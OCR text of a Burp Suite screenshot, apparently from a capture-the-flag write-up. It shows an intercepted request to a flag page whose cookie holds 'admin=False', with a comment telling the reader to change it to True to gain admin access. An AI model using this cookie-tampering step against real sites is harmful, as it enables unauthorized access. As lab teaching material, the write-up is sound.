 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://35.225.49.73:80
Forward Drop Intercept is on Action Open Browser ?
Pretty Raw \n Actions
INSPECTOR
1 GET /secretblog/flag.php HTTP/1.1
2 Host: 35.225.49.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.225.49.73/secretblog/
8 Connection: close
9 Cookie: username=admin; password=amdin; admin=False
10 Upgrade-Insecure-Requests: 1
11
12
just change admin:False to Ture and
boooooooooomb ...
? Search... 0 matches